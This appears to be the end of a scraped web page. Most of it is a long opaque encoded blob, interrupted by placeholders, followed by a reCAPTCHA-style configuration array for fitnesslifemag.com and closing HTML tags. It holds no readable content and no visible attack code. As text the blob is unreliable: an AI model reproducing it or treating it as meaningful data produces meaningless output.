7w4bDsTbCisOgwqIsw495wqnDqsOfw5xBfjLCu8OvwoDDkzDDusK9TsOcw73DsXjCun7DvcOUw4vDrRREMMKMBh/DvgLCtMO8wofDoE9hKnnCll7Cr8OsCMKUwr/CoXvDvSnCgw4yw7jCjcKebHzCvREyTjnDpsOFC8O3Ll3CvjnDssKdVcKIOsOJw5XDmHcDw6DDjMKtOgc4w67DvDfDnkVfwrVvwoLDv3ZWGyPCvRDCvlkpDFbCjwHDkHfDsjLCniEZGgtNMB3CigIGFkcjw71GNMOYWlclQkLDsR9owrNIf8O9dsO7bCh3acKewr/CjHwqVMKXSMKRTcKTw74fw4V7w7DCjlo5wp54wpHDvnzCqcOUCCPCiQ8tw7LCpsOzw6RWw7pXw6FLKsKEwqgYw6PCljrCjnJnbBwzwprDlMKgQMOebMOSDMO0w5bCr37CjkPCm8K3UF4iegTDm2FyDsKtJQJgI8KCC8KOVE9WQSdfYsKww7snw5lXw4/DjcK+GMOnwoM4w6rCs0U/w5V2V8KbwqQqdlIFw4UCUcOtw7haJ8KDwpDDmcOww5A/wokJwoNGf2c/N8OUw7QVHcKZwpfDssKFw7EDM8KhCQ0Awo0/ccKPw7fDsQ41wrrDhlkgwrAwwonDsMO7wp7Cr8Kaw7zDh2UwwobCrR8oKz/CgsKxw5cjChleD07CtQnDp2pVwqwnwr7Dt1Z+wrjCjwLCpSbDl8K8PzbDmUvDqy0TTE7CosKCQmFKw5/DmAnDtErDnw5Lw7fDhsKHwp/DsB8kw5sHR8OgEcOBw6fDnMOQbcKua8OJwq3DrMOiM8O8LsKXDcOkwqHDnMKNwpkCwpfDsQQ8w7tAwqEaw7k+wq3DgQ7Dv0HDjMOVwpbCkW8TwqXDg8O/OGVYwovDpH3CginDgW3DqW9Kwr0Dw4YYw4sDOQhPRldWIMKtBMO4wqEiwp3CtRZDDyQHw7vCrsO8cMOzQkxAwozCqcKHw4HDvsOfwoR7w6rDpcKwesKqw6XDtcOFbBV+wpnClWfCnHnCjUTCp1fCmlvCg1UvAD4qwo5tw4HDikxMwo/Cn8OawqLCscOkwpUVwpwOOsOBw4Z9FFA2wqR/OsOrwpQ8w5UfDFsIw48ccSDCksOeFCZ/[base64]/DrQfDtMKwPsKawoc+QMKMw45FwrgTWcO/e8OVYT7CpnTDtlvCjMKzSMKJwqJCfsK3w7pBVsOhLsOITCrDicOgUBXCqRTDgsOEaxPCniZKwqs1wo/ChcOhZQPDucKJw6hww6HCvUXDvj7CisK3JBEldsK5aMKowoDDp8KSAcOXdDA3DApPwonChTHDnsOjwrfCmcKiC8KDVFfCjh1ywpTCg8OtwpHCkMKwNzzCs0kXwq/[base64]/DvhpFwpTDicO3CSXDisOgw40QwqPDmRjDk1/Dk8OfwpJswp/Co2jDq8Oew64/X8OyXVPDsMK1w5cZEcOHacO7wpsfw4R/[base64]/[base64]/[base64]/DcK+R0fDisK2w47ClwbDoMOAcMOnwpZzERgyLwhZDxxkw6XDkMKIQAlxw7vDhW0YwrxtWcK0w7DCgMKHw7jCn0YSZ3oycS99PUZ1w6rDug4SDcKmw78Tw4zDiU52TMOVFcKTRsKawrDChsOkWmFCWwfDnXwOOMOJDnLChz1EwqXDqMOHesK3w5PDsC/[base64]/egMhw54ca35zcMKow6dqLHV8fE/Dg8K/w5PCncKkwqFYVhMGwqzCmj7ChR/DlsKIwoB9LsKmB2wHwp5HHMKWw5s4R8Ozwo44wr/Dng/CrMOAHMKBWsKVMMORZMOCH8Khwro4AlHDlVbDmFsEwroyw5EyMw1gMMKGMsOMU8OsbcOmTsOuwo3ChHfCl8KMwqo0fMO7L8KJwrBzJMORbsOAwrLDqzMJwoVaYQDDm8KoQcO5E8O/[base64]/DrV98wrPDtAHDs3ptwpDCiwASBTHDlmBtwqjDvGXCjsK9wo0iSMOLwpVEPy3DoD3DpmRoLMKyw7AzXsO2H0gXMzZ7DxTDkm9EPMO+MsO0wqEtDWgQwqg3woLCoiZVCcORU8K1fCzDnSBveMODw7/CgcOgFMO/w4hnw6zDgyEIJ3cNDsOyH0/[base64]/DvMOqVid9c2/DlnpFw53DrQBew5vDvcO6E8K2AD7Cq8OPegLCrGAwQx/Du8KDw55sbsOLwphKw4FxwpEuwp/CvMOfJ8Ofw7kBw7EsfcOrPsOcw6fDoMKrUk1aw4rCjygQWHZVTMKdbzlQwpvDrF/[base64]/DmjTCnGvClGzDncO/WBLDuh9yw4HDgCzDoMORXC4ew4/CsMKhwr96w6d3V2wqYURCDMKgwrwcw5UdwqnDtSt6wrMcw5dHwq4rwqHCssKlJcOHE158JsKQw4VaKMOEwrbDgsKSw5wBIsOcw48vNQNyDMO5QGjCgMKLwoJTw4BUw7zDq8OEAMKgSgbDvMOZwrh/P8K5W3lTGMKAGVA0F2F5WsKhckzCvhjCqAdVNwPCtGwLw69ywpYPwonCk8Krw7bDvMK/XsOFbXfCqkzCrwQQfsOCccKFZgcrw4bCvAZZe8OOw7Nkwr0owoFhwr8Ww6XCmcOCbcKuYMO/b3EpwqVmw4Esw4PDi3YtGnTDt0Z4MlUew7BuKDUAw5ZkZT3DscOeCy4mSlc8w5/CkzpqXcKiw7Ymw5vDq8OpTBg0wpLDvH0uw7A8PwnCqmY8HMO5w7pRw7nCrMOKXMONKQPDgi5nwrvDtsOfMEBdw5jCqFUJw5DClFbDgsK4wrs9esKlwqFARsOMLCbDoy9uw4tIwqYlwq/Cpm/DosKOJ0nDnQXDtwPDhA/CqEBGwpoYW0vCh1PDu3YDL8ORw6/CqcK9UAjDgnYjw6HDl8Oiw7BvCVTDnsKSaMK2PsOUwo1tMgDCl8KWMxbDpMKSFGZCTMOvwoXChxvCjcOSw77ClDvDkwEBw4/DgcKeZ8Kyw4fCjsO8w5zCukPDtSwLYcOcGWzCjUDDkHElVsKXMhcgw7VsMhhbDcO3wqDCl8KfJsKew7vDvQMawohmwojCvgjCt8OqwotxwqfDphPDiD3Dp0hyPsOKfl/[base64]/CuVXCnWYvTxFzw5bCi8K+wovCv0vDosONwq4bIcKzw4HDj1vCvMKzQMKew40yFsKZwpfDn17DvQDCtsKiwqvDhTnDo8Kza8OKw4LCpUsKPsKawppFbMOuUhNqWcOyw5oKwrpYw43DqWYJwoDDmitNS3N4HMKvKgAmOmLDrGRiWTVSGjdNfGDDmm/DqjHCgm3CvMOlM0XDuC/Dni5Zw7XDglouwpUBwp/CjXvDlgxHRHTDuzMGwqTCmUHCoMO/KGbDp1wbw6taHxrDg8Kww50Ow5DDpgZzHBk/w5o1XcO9N0XCmMOQw605K8KWOsKDw7UPw6lmwr8ZwrXCn8KbQGTClSDCvsK9acKEw4FIwrfCv8Oaw6zDmhvCu0DDiBMPLcKwwp5nwp8Nw69gecKHf8OLwp/Dp8Oddz3Cs1XDt8OJw67CsnjChcK2wqhtwrBTwocewp5oXcOwWGfCpMOYSWtZCMKVw6loYXIYw6cIwrDDs0FMbsOPwoY7w4VUFcKSWsOZwpfDjcOnbm/CvX/ChgHCgcOOFcKGwqcNOATCpDfCmMO1wr3DtcKUw5jDry3Ct8OUwpPClsOowqvCtcOnQcKXVWYeGx/CgMOcw5zDjTxLZxFcRsOjIhsiwr7DmTvDv8OfwobDs8K6wqbDoATClw4Pw77Dkz3Dskc/[base64]/I8KKw6lhwpxlWnLCjcKHJUc5w5oSLW7Cs8Obw45lesKDwq/DtjI/[base64]/DtMKSw5oAw6ZxwpBTwpd7b8K3Y8OBw4w3w6tBIQ/DhDzCq8KbEcKjSAksw6tKRsKrejnCiApUWMOhL8KLVcKvb8OlwpzDmcOFw7PCrsKvLMOMQ8OFw4zCtn8BwrbDgRTDhMK1SUPCr1UfMMO5WcOHwpDCuCsTOsKYKsODwrhySsO/[base64]/G1/DksO+XC4Gw65Iw4d6wqNYwq8lKGt/w4/CkMOnw5vCv8Knw4JbVEBQwp59ZAzDo8OewqjDsMKnw6Ypwow0BWAXKiFSOERxw6YTw4vCpcKXw5XCgwTDvsOrw5DCgCU+w7UzwpBgwo/[base64]/wqvCjcOfwq3DmcODAsKbEcKiQMOFwprDhgUpScOrPcOdGsKowo1Gw6XDq3/CnRBSwoEvaVrDq2N9UH7CrMKCw5wnwoIZDcO5c8KMw43CrMOPdkPCmMODTcOxRXZLIcOhUg9wMcO3w64xw7vDhSnDmRzDtBpjKm8zasKNwrPCs8KcZRnDmMKkJcOFNcKhwr7DvzgvdyBywrrDqcO4w55sw4TDkRfCsybCgHEYwrTDsU/DhAHCmWUiw4oYB1VCwqLDqibCpsOLw7bCtiDDrsOkFMOvAMKUw5cCO0tQw6dxwpgXZzXCq13Co1HDqDHCkDLCgsOlMcKCw7s4wpPCgUDDh8Onw69swo/DucKML3JVBcOMMMKdwrkIwqAMw4A3N0jDlSnDlsOURQ3CocOiPXpIw6NrMcKcw4YSw71qV0sQw6DDuR7DrD3Du8O+PcOfGznDgTd5BcK2w6LDjcO0wqLCrR1TCQLDj2/ClMOYw7HDjxjCrDjCq8KnRjvDpXPDnUfDkWTDoF/[base64]/DicKgUzTDicKdw6BzPMKWw4LDn8K5w4XCi8KtKcO6wotZwrBOwoHCtcO1wrjDpsKkw7DDkcKOwpPDgnU/K0HCv8KJRMOwPEl5w5Flw6DDgMOMw7XDpDzCh8ODwr7DlxxXcU0SdWTCvk7CnsKGw4Jjw5UuJ8KRwq3Ct8ORw4dmw5l7w4Q8wo5FwqFAKcOOA8KpI8OQTsOYw7cTFsKMcsKPwq3CiwLDjcOQSVrCtsOvw4VNwpl9U2tOVw/DqFtVwqXCgcOnYVEBw5bChyHDmiwLbsKpQFskPTRDPsKIJxRXJsOzc8OtVhLDqcOrRUfCicK/[base64]/[base64]/[base64]/DucK9Xhw0YcOCZ0wSSMOaRWvDlsKTw5vCrj9OMDE9w4TCjsOPw7Ngwq7DmE/CoTQ8w6nCoRJWwrUISggob0XDk8K6w5HCtcKAwqIwHXHDsyRRwpFKDcKFMMKWwpHCkC9aWRLCrk3CqFwWw6E7w4PDtyZ4cXxiNsKEw7Ecw49iw7Mgw5jDphrCu1XDm8KPwqnCr08nTsK4w4zDmT08f8K7w6jDhcK/w47DgTvCkExcbMOFCsKEOsKPw4DDoMKCFQF1woTCkMOHVnwuKsObHXbCq3Ytwqxkc2lmXsOlYG/[base64]/TMOww53DhBrCrHxfT3LDnRzDrMKOAsKyRBsTw4wFZDHChUhvwoc1w7zDn8K3N3/Ci2TDr8K+YsKrRMO5w6QrecOWNMKuaBPDpylANsOPwpDCjgk7w4jDs8OnfcK3ScKiBHFcw7VLw4J2w60jCD0eZE/ConXCv8OaEAs5w4nCqMKqwoDCtwlIw6xtwofCqjzDkiZKwqHCg8OYIMOLEcKHw7lCJMKZwpM/wr3CjcOsQkIFXcOaLMK+w6vDoXI7w4kRwozCtyvDqApycsKDwqUnwp0OJkPDnMOOVUbDplRNaMKkTS/CvU/CiVDDsTBmBsKvOcKtwq7DmMK5w77DoMKvZcK4w6/CkHPDrGbDiQtewr9mwpBgwppsK8Kvw4/DjMOHGsK8wqfDgAzDssK1VsOrw4zCusK3w7jCucKZw7h6wpAtw7lbZCvCuiLCg3pPf8K9UsOCT8Kaw6LDvCJCw6pzQhvDkkc/[base64]/[base64]/DjmTCvndcwoghPsKkEsOyw7tKC0kDasOtwr1wDsKbWT/Djx7DihssDxIyRsK0wqJiX8KdwrxVwpdSw73CtHEtwoN3ch3DisKrWsOQGSbDkUhFV0DDgzDDmsOEDMKKAhZUEGzDlsOkwoPDpAzCmCcBwrrClgnCqcK5w67DncOJEMOew6bDqMKBTREWJMK9w4fCp35yw6/CvVzDrMK/IVHDq0xvDWwrw5jCvVvDk8K/wqDDrD15wqUWwohHwpc/L2PDpBHCnMKZw7vDhcKHeMKIen5eej7DpsK5PxPCvE4jwoHDs2tiw49qH1Y3AzJ0wrLDucKBGxV7wp/Dk3sewoxbwp/CjMOGZCzDn8KQwo7Cg3PDszpYw4jDjcKOC8KAwpHCgMOXw5B5w417AcO8IcKbFsOawpzChMKNw7vDgEbCum3DucO0VsKjwqrCqcKdScK4wqIjZR3ClA/DoklswqrCnjdYwpbDp8OBEcKPW8KSEHrDqHbCssK+ScO3wrEsw7bCpcKIw5XCth0MQsOvEVzCnXzCil7Chk/DlXInw7UOG8K1w5rDnMKzwqN4Q0nCv2BjO0LDq8O/fcKYJi5Bw5JWZMOlcMOowrHCkMOtAB7DjsKjw5bDqithw6LCmMOBCcOKDsODEA7Ck8OzdsOEcikZw7k+wpDCisOdDcOKO8KHwqvDuj3ChwsKw6fDvznDtCBHwpbCjSY1w5JOdnIbw5ohw6tUA0/DghzCtsK5w6rCtUDCtcKMGcOALG5xN8KlPsOUwrjDhHDCp8OiOsK0EQTCm8OrwofDkMOqFBfCq8K5c8KfwoAfwrDDv8OywoXCuMOrYy7CqnXCuMKEw5BCwr/CnsKvDjIoKFlVwrfDp2pjLTLCpAdxwonDgcKjw7c/IcKKw5tUwrZYwp9daXXCk8KPwpJTbMKtwqN1W8OYwp5hwpfDjghgPMKiwonCmMOJw7Z0wprDjTrCjVguEh4SflDDmsKOwpNmQBxDwqvDpsKYw7PCu0DChsOjWFQ/wq/Dmn4IAcKuwpHDosOZacOSMcOBwprDm3BCAVXCmhbCqcO5wr3Dln3CuMOSIH/CsMKqw4k4e0vCk3XDix/Dvg7CjxQpw7PDvXxfchcGVMKtYgkYRQTCuMKTBVoPWMOnNMOnwqZGw4p/U8KJRlQwwrPCs8O+bBbDl8KQcsK4w6xAw6A6ISUEwrvCsA3CoSsxw5gGw6AYKcO/wrpBZjLCvMKWYlYRw73DtsKfw7PDhcOvwq/DrFbDnxPCpmfDqXPCksKNVHfCqi8zBcKCw690w6/[base64]/CgSdbUcKMHjsYeh/CpMOWJzjDmsO6wp3Dvm1yAUfCisKcw6B8KsKzw4MewqEMN8KyRCYgFsOpw6RqBVBawrM+Q8OLwqgMwq94DsOuQkrDl8Obw4cGw5bCjMOoM8KqwoxmRsKJb3fDlnvDjWjDmV9Vw64zXi96ZR/DlCA5LMO5wrxHw4DCp8O+w67CnVo1NsOXYMOHenxgKcOew4VywoLClilMwpovwpJZwrrDgwFxBQ5uAcKjwpDDshLClcKMwpfCjgXDsmDDo1lNw6zDlWFcw6DDvR0/MsO7O0RzE8OqR8OTWWbDqcOKMsOiworCicK+ESAQwqxoa0otw5Ifw7rCkMOhw57DggzDjcK3w6oKVsOcSWfCmcOIfnJSwrnCnEHCv8K2IsKbZ1pvZmfDucOHwp/DlmbCoT3DssOBwrdEN8OswqfCmgbCky0ew7JjCsKtw4jCuMKuw6XCk8OAP1HDq8OiRmPCnCkDLMKbw4w4NU1ZJ2dlw4ZTwqAZaX1nwobDucO6NnvCtDwVTsOPdgLDo8KuY8O5wo0tGn3DisKZZEnDocKkBXVweMOFDMK5QMOrw6XChMO/wohBQMOqXMOMw7wsaH3Dr8KFKUfCtj1Uw6Ujw65ZD1fCgFtnwpgCdi7CiiXCm8Obwp0kw6VzK8KUJsKybcOURMOfw6DDq8OAwovDpDlEw7wOKABVb1ZBWsKUScOaHMKLeMKIXAgwwqg7wpjCqsKfPsK9csOUwoVfEMOTwqMVw4XCmsOkwqB/[base64]/CXs3QMKewrjChgPCnQt5EQrDt8KxwogOwroJGcK0wofCi8KMwqTDv8KbwpfCt8K6fcOvwqvCsQvCmsKlwoUaVsKiLXlewoLCusKuw47CqiTCnXtyw6jDkmk3w4Adw5zCh8OoGR/CvsO+woZcwrjCi3BbZBTCjDLDrMKsw7XCh8KCFsKxw59TGcODw7TCo8OZbC7DpW/Cnn1SwqrDvQ3Cg8KBBitnBEXCk8O2XsK7YCzCmTbDt8OjwpVWwrzCqVPCpWA3wr7DiF/Ckg7CmMODAcKZwqDDtnkoe03DlFBCBcKWesKXU2cuXjrDrG08YnbCjCRkw5RtwpbCtcOaS8O0woDCqcO2wrjCm3ZdA8KxakLCiQZgw7PDmMOlTnoUbcKxwrgkwrAnCy7Cn8OtUcK+a23Cn1/DssK1wolOK1EHSnVOw7FdwoBUwpnDnMKfw4fDjEbCgV4IEMOfw7AlNDjCo8OowohHHCpfw6IzcsKhLxPCiwIUw73DpQrCmUsKZXMjEDLDjScSw47Cq8OXIkwjIMKQw7lIQMKIwrfDkVYHSXQiD8KQXMKgwp/[base64]/CpcKKJsKUFcOMwrkjJMKGXsKyw6kmbcOUw57DvMO5TmoZwqtcD8KRw5FMw4t/w6/DoUXDji3ClMOVwpPDmcKCwq7CnH/[base64]/fAoWAcKOOF8Tw5PCnsO4CMOIJsOJBcK0w7TCozkvO8OCbMOIwq1Ow6jDthzDjlHDn8KOw4vDnW10f8KnD1hWARnCkcOGwqUKworCnMKlBH/CkyUlY8OIwqlWw4shwohbw5DDjMKiNwjDlMO9wrbDrUbCiMKnGsOgwohMwqDDg0zCjcKQJsK9eVZaT8ONwqHDoGJ2HMKQQcODwod6Z8O6eQ0nYcKtBcOLw5XCgTFObhg9w7/Cl8OgZBjCosOXwqDDsDrDoHzCiwrCpzoZwonCs8K0w7TDrilKN2NKwppGTcKlwoMhwrLDlCHDiDTDg14dZTzCnMKnw6fCosO0XB3Ch3fCo2XCuh3DiMKOaMKaJsOLw5RkWsKKw65EU8K8w7VsNMOXwpFMc2cmQT/CjcKnMDnCiiHDslHDmALDmxRvKcK6XQsWw5vDpMKgw5JrwqRREsOlQBfDpi7CuMKBw5pLeWTDvMOBwpY/QMOTwq/DlcK7csOlwo7CnRIvwo7ClmJhOcKpwpHChcO+YsKOd8O2w6A4V8K7woJDcsOqwqDDsxfCn8KaJXnCvsKxfsOlMMOYw4jDkcOJbRHDiMOlwp/DtcO5ccK+w7bDhsOMw4xXwoE9CQ4/w4RFTkgxQ33Dm37DhMOWQ8KdfMOBwosvA8O7OsKzw4VMwoXCs8Kjw5DDs13CtMK6cMK6PzlIdELDtMO0GsKXw4HDm8Kew5VTw6zCo00hQn/DhnUmfQcVPE9Gw5MUE8O+woxvDgfClgjDlMONwptcwrxtZsKONEjDtCgib8K4Tx1Fw4zCjMOPcsKMfHtUw5ZDJ3PClcOvOQTDg29Qw6/ChMK/w4h8woHDhcKYT8OiMF/Du3PDjMOKw6/CtUEdwprDs8O2wojDlGgHwqpJw6J1X8K+D8K9wofDo0pIw5U0wpLDoCkpwoDDrsKkV2rDj8OuPsKFKwAIB3fCqjdpwrjDo8K/UsOpw7nDksOKKQwfwoFAwrwLa8KlOcK0QTcEP8OZdXMrw4MnVMOkw47CtXgKS8KsfMOhEMK2w4pBwr4cwoPDqcOJw7jCm3ZTYkHCmcKrw6cHw70yNhfDilnDjcOqDRrDi8OHwpfCrMKaw7XDtDghdUU7w4lgwpzDlMKfwoszUsOuw5/[base64]/DkBJkJFlVMMK/NcK8RcKcw4/[base64]/Ci2FRwoRPw4trVTfCgMKNAcOBwr/Cn00gRy1oDTfDo8OWw7rDo8KDw6xZTMKjMjNZwqfCkT9cw6PDh8KdOxbCpMKcwoYWBV3CiwIIw4YSwoPDhWR0CMKqQlpnwqkJKMK6w7IAwrllBsOufcKmwrNiDQnCuW3ClcK9OcKeBcKMM8K5wo/Cj8Kpwq0Dw53DsVkCw7LDkCXCuGZVw58aLsKMCHjCq8OIwqXDgMOtT8KSUMKYN0Izw6howq8KLcOTw47DqXvCvy1jLsONAsKXwrDDq8KmwojCucK/wrjCoMOfZ8KUEQ4tMcKgB0HDssOlw6sldjYdLHTCnsK3w5/Dvw5Pw6lkw4YzPQPCqcOXwo/[base64]/DucK0wpDCgRkEwoXDlsOjMkQxwrXCtzp8aEptw7rDj1AyNlnDii7ChDDDnsOkw7LDkXnDtGLDkcKBAXJ+wrXCv8K/wq3Dn8O2VcKew7IVYD/ChAwWwpzDh2kCbcOAQ8OqXi/CkcOfAMKnS8KSwoFZwovCkl/[base64]/CojbCscOPC8OHw654wrLCrsOjL8KeWQ0FWsOqbAxZLsOiY8KKFcOpO8KFw4DDmnPDuMOVw6nCjiPCuz5memDCkCsEwqo3w5Y+w57CiV3DqALDpcK6EMOtw7UTwq3CrcKew5XDhXcbX8KwPMK6w7vCs8OmAT1IP33CoUkLwrXDnE1Sw6LCgWbCvxN3w70/T2zCusO0wrwAw4PDq1VBNsKAHMKrAMK5bS1ZDMKNUsOyw4hIYgnCkm7CmcKLGHVbE1x7w58sesKWwqdlwp3CvGFtwrHDknbCvMKPw5DDqVrDgU/DkiB/wobDixUxYsOyAFjClBLDusKYwpwZJCpOw6UbOMOTUMKwGCApCgTCglfCvMKcGsOAJsONRlnClsK0RcO/[base64]/[base64]/DqMKpWsK5woEGU8O7wodew7XDucOUw6kbX8K/J8OSJMOtw5Bzwqljw5VbwrfCggU7wrDCusKIw59EbcK4NCLCj8KwUTjCqnjDnsOhwrjDjgYow47CscOzSMOsQsORwpAwa3d9w5HDssOSwpgbTW/Dk8KBwr3Cn2UXw5zDs8O9SnTDncOeFR7CtsOXEhrCv0pZwpLDoiXCg0lNw69DRMO6MmVbwrvCmMKTw6zDu8KNw7fDhW1PLcKow4DCscKBH1p7wojDjkAQw5/DhHsTw5LDhMOfUnrDtW7Cj8KPDEluwpTDrcOuw7g2wrLCnMOQw7hdw7rCjMKqElNXdzFjdcKjw5/DjTgXw6ohRlzCssO/fMOkTsO5RydqwpjDkgVdwoLCihXDj8Oew707QMOlwrk9R8K9dMK3w6MQw4PDgMKteBHChMKjw7nDjsOAwpTCj8KGQxcFw6VmfHLDtMKRwr3Ch8Kww5PCvsO4w5TCnSnDphtSwqLDvsO/BVBULz/DkwYswoDDgcK8w5jDkXnCtsOow6tRwp/DlcKIw7RWJcKZworCqGHDizbDiAd8Ti7DsDIQSjdiwpFAacOifAcbYinDt8ODw51RwrtBwofCvCrClX7DoMKKw6fCuMKZwqZ0BcOIesKuDnZ2T8Kjw7/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fitnesslifemag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v9jVH12lQ11HNPOHY/K4rVNXvSDq0ygWRxv7vC5Wmek\\u003d\x22,1,0,null,1,1768537498206,0,0,[49,152,213,155,133],null,[48,219,49,196],\x22RC-WAWJ8TaK8pRRvA\x22,null,null,null,null,null,\x220dAFcWeA4z5EvcQT38XmwFmWGwPfYa0dOHBdxu_lFRfJcS3-6bC7lxu797MGzjX88SLXS7MGaN_0qHnhpDJI33qLm9f2oJnfibIA\x22,1768620298258]");
    </script></body></html>